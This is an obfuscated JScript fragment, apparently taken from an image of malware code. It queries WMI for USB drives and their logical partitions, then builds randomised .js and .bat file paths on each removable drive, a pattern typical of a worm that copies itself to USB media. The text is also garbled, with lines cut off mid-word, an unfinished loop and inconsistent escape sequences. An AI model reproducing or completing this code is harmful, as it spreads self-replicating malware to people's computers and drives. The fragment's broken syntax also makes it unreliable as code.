 var JSBj = GetObject("winmgmts:root\\cimv2");
for (var FdlY = new Enumerator(JSBj["ExecQuery"]("SELECT * FROM Win32_DiskDrive")); !FdlY["atEnd"](); FdlY["moveNext"]()) {
if (FdlY["item"]()["Model"]["match"](/usb/i)) {
var Dw5p = FdlY["item"]()["DeviceID"];
for (var fcCY = new Enumerator(JSBj["ExecQuery"]("ASSOCIATORS OF {Win32_DiskDrive.DeviceID=\27" + Dw5p + "\2} WHERE AssocClass=Win32_DiskDriveToDiskPartition"));
var TGYZ = fcCY["item"]()["DeviceID"];
for (var Kidn = new Enumerator(JSBj["ExecQuery"]("ASSOCIATORS OF {Win32_DiskPartition.DeviceID=\x27" + TGYZ + "\27} WHERE AssocClass=Win32_LogicalDiskToPartit
var ZoUg = Kidn["item"]()["DeviceID"] + "",
trr = "Drive",
trd = ZoUg + trr,
poor = (sc(g) % 500 + 405) + "",
por = trr + poor,
pod = ZoUg + por,
piir = poor + ha(g + "01") + ".js",
pir = por + ha(g + "01") + ".js",
pid = ZoUg + pir,
bat = ZoUg + "Drive.bat";